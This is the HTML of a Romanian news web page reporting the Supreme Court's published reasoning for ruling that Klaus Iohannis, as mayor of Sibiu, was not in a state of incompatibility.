<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-30771" class="post-30771 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ÎCCJ a motivat de ce Iohannis nu a fost incompatibil</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">ÎCCJ a motivat de ce Iohannis nu a fost incompatibil</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/alexandr0023/">Alexandru Bratu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-04-22T15:54:03+00:00" >15:54, 22 aprilie 2015</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%8ECCJ+a+motivat+de+ce+Iohannis+nu+a+fost+incompatibil&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C3%8ECCJ+a+motivat+de+ce+Iohannis+nu+a+fost+incompatibil%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis-300x350.jpg" alt="" title="iccj_a_motivat_de_ce_iohannis.jpg"/></div>            </div>


            <p>ÎCCJ a dat miercuri publicității motivarea prin care a respins recursul Agenției Naționale de Integritate și a decis definitiv că fostul primar al Sibiului Klaus Iohannis nu s-a aflat în stare de incompatibilitate. ANI a făcut recurs împotriva sentinței din 25 septembrie 2013 a Curții de Apel Alba Iulia.</p>
<p>Instanța Supremă a precizat că incompatibilitatea reprezintă interdicția de a cumula două sau mai multe funcții/atribuții care prin exercitarea lor simultană ar putea altera obiectivitatea cu care oficialul public are obligația să își îndeplinească sarcinile de serviciu.</p>
<p>&#8222;Pornind de la această definiție și având în vedere caracteristicile operatorului regional a serviciilor de apă și de canalizare, așa cum sunt definite prin Legea 51/2006 și 241/2006, identificate în actul constitutiv al operatorului regional SC &#8222;Apă Canal&#8221; Sibiu SA dar și în celelalte documente care atestă reorganizarea societății, se poate concluziona că în speță, nu sunt întrunite elementele constitutive ale stării de incompatibilitate (&#8230;) — intimatul-reclamant în calitate de primar al Municipiului Sibiu și reprezentant al unității administrativ teritoriale în AGA a SC &#8222;Apă Canal&#8221; SA Sibiu a acționat pentru un interes social și nu unul personal și pentru realizarea unui obiectiv regional ce corespunde scopului urmărit prin reorganizarea societății și care depășește sfera de interes local a unității administrativ teritoriale pe care o reprezintă&#8221;, se spune în motivare.</p>
<p>Judecătorii explică că &#8221;nu se poate afirma de plano&#8221; că funcția de primar este incompatibilă cu funcția de reprezentant legal al unității administrativ teritoriale în adunările generale ale societăților comerciale de interes local sau de reprezentant al statului în adunarea generală a unei societății comerciale de interes național, calificarea de facto urmând a se stabili în raport de circumstanțele fiecărei cauze, aspect reținut și de Curtea Constituțională în deciziile pronunțate.</p>
<p>Instanța arată că instituția juridică a operatorului regional a sistemului public de alimentare cu apă și canalizare este distinctă de instituția juridică a societății comerciale de interes local, iar interesul propriu al primarului într-o astfel de entitate cu caracter regional însărcinată cu îndeplinirea unui serviciu public nu poate exista, din moment ce într-o astfel de entitate sunt reprezentate interesele fiecărui asociat din cadrul entității care a participat la capitalul entității respective.</p>
<p>&#8222;Transformarea SC &#8222;Apă Canal&#8221; Sibiu dintr-o societate comercială de interes local într-un operator regional în scopul ce a fost evidențiat, determină neîncadrarea acesteia în ipoteza de reglementare a art.87 alin.l lit.f din Legea 161/2003 deoarece funcția de reprezentant al unității administrativ teritoriale în Adunările generale ale societăților comercială de interes local este incompatibilă cu funcția de primar, în accepțiunea legii, numai în situația în care există posibilitatea utilizării votului de acționar într-un scop personal sau luarea de către primar a unor hotărâri în detrimentul intereselor societății, situație exclusă având în vedere caracterul acestei societăți de entitate cu caracter regional în care sunt reprezentate interesele fiecărui asociat din cadrul entității care a participat la capitalul entității respective și care participă în egală măsură în organele de conducere ale acesteia, exercitând un control analog celui pe care îl exercită asupra propriilor servicii&#8221;, se arată în document.</p>
<p>În privința incompatibilității raportată la SC &#8222;Piețe Sibiu&#8221;SA, prin prezumarea existenței calității de reprezentant în AGA, instanța arată că prin HCL 246/2010 adoptată de Consiliul Local Sibiu s-a aprobat reorganizarea serviciului public Administrația Piețelor în societate comercială pe acțiunii sub denumirea de SC &#8222;Piețe Sibiu&#8221; SA, având ca acționari municipiul Sibiu cu o cotă de participare la capitalul social de 99% și Județul Sibiu cu cota de 1%.</p>
<p>Judecătorii subliniază, redând prevederile legale în materie, că entitatea care exercită în numele unității administrativ-teritoriale toate drepturile și obligațiile corespunzătoare participațiilor deținute de aceasta la societăți reglementate de Legea 31/1990 este Consiliul Local care, printr-o hotărâre, poate împuternici persoanele care să reprezinte interesele sale în societăți comerciale, regii autonome de interes local, asociații de dezvoltare intercomunitare și alte organisme de cooperare sau parteneriat.</p>
<p>&#8222;Este vorba așadar de un mandat legal conferit Consiliului Local de unitatea administrativ-teritorială și de un mandat convențional ce-l poate da autoritatea deliberativă altei persoane pentru reprezentarea intereselor unității administrativ teritoriale în societățile comerciale, mandat ce poate fi acordat numai printr-o hotărâre. (&#8230;) Hotărârea Consiliului Local 246 din 29 iulie 2010 prin care se aprobă reorganizarea serviciului public Administrația Piețelor în societate pe acțiuni nu conține nicio dispoziție de împuternicire a primarului municipiului Sibiu pentru reprezentarea unității administrativ teritoriale în AGA a acestei societății și nici nu există la dosar o altă hotărâre a consiliului prin care să-i fie acordat intimatului-reclamant mandatul de reprezentare a municipiului Sibiu în Adunarea Generală a Acționarilor societății Piețe Sibiu SA&#8221;, se spune în document.</p>
<p>Magistrații susțin că nu trebuie ignorat nici caracterul permisiv al prevederilor prin care se dispune că, în AGA, &#8221;acționarii persoanele juridice pot fi reprezentate prin reprezentanții lor legali care, la rândul lor, pot da altor persoane împuternicire pentru respectiva adunare generală&#8221;.</p>
<p>&#8222;Prin includerea cuvântului &#8216;pot&#8217; legiuitorul lasă la latitudinea subiectelor de drept să facă sau nu anumite acțiuni, ceea ce înseamnă că intimatul-reclamant în calitate de primar al municipiului Sibiu avea posibilitatea să accepte sau să refuze mandatul de reprezentare a Unității Administrativ teritoriale în AGA societății SC &#8222;Piețe Sibiu&#8221; SA sau participarea la AGA în situația în care ar fi fost desemnat. Așa cum s-a precizat, la dosar, nu există o hotărâre a Consiliului Local din care să rezulte că fost desemnat reclamantul-intimat pentru reprezentarea unității administrativ teritoriale în AGA și nici procese verbale ale AGA din care să rezulte că intimatul — reclamant a participat la ședințele AGA ale SC &#8222;Piețe Sibiu&#8221; SA în calitate de reprezentant al Municipiului Sibiu&#8221;, se mai arată în motivare.</p>
<p>În opinia acestora, declarația pentru specimenul de semnătură nu poate avea valoarea juridică a unei procuri deoarece în materia societăților comerciale referitor la reprezentarea în AGA nu se poate vorbi de un mandat general sau de unul presupus ca derivând dintr-un alt raport juridic de reprezentare, și se impune împuternicire pentru fiecare AGA.</p>
<p>&#8222;Având în vedere faptul că incompatibilitatea în analiză este generată exclusiv de cumularea calității de primar cu cea de reprezentant al unității administrativ-teritoriale în Adunările Generale ale societăților comerciale de interes local, iar în speță nu s-a demonstrat că intimatul-reclamant a deținut această din urmă calitate, criticile recurentei pârâte pe acest aspect apar nefondate&#8221;, a mai reținut instanța.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%8ECCJ+a+motivat+de+ce+Iohannis+nu+a+fost+incompatibil&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C3%8ECCJ+a+motivat+de+ce+Iohannis+nu+a+fost+incompatibil%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/fost-secretar-de-stat-la-justitie-trimis-in-judecata/">Fost secretar de stat la Justiție trimis în judecată</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/tender-a-reclamat-codurile-lui-bica-la-avocatul-poporului/">Tender a reclamat codurile lui Bica la Avocatul Poporului</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/alexandr0023/">Alexandru Bratu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexandru Bratu"></span><meta itemprop="datePublished" content="2015-04-22T15:54:03+00:00"><meta itemprop="dateModified" content="2017-09-16T10:16:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="ÎCCJ a motivat de ce Iohannis nu a fost incompatibil"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="638"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696e1fa6e33ff = new tdBlock();
block_td_uid_6_696e1fa6e33ff.id = "td_uid_6_696e1fa6e33ff";
block_td_uid_6_696e1fa6e33ff.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696e1fa6e33ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e1fa6e33ff_rand","tdc_css_class_style":"td_uid_6_696e1fa6e33ff_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":30771,"live_filter_cur_post_author":"125","block_template_id":""}';
block_td_uid_6_696e1fa6e33ff.td_column_number = "3";
block_td_uid_6_696e1fa6e33ff.block_type = "td_block_related_posts";
block_td_uid_6_696e1fa6e33ff.post_count = "3";
block_td_uid_6_696e1fa6e33ff.found_posts = "53178";
block_td_uid_6_696e1fa6e33ff.header_color = "";
block_td_uid_6_696e1fa6e33ff.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e1fa6e33ff.max_num_pages = "17726";
tdBlocksArray.push(block_td_uid_6_696e1fa6e33ff);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696e1fa6e33ff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e1fa6e33ff" ><h4 class="td-related-title"><a id="td_uid_7_696e1fa72d4c9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696e1fa6e33ff" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696e1fa72d4cd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696e1fa6e33ff" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696e1fa6e33ff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e1fa6e33ff" data-td_block_id="td_uid_6_696e1fa6e33ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e1fa6e33ff" data-td_block_id="td_uid_6_696e1fa6e33ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='30771' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="961d847977" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
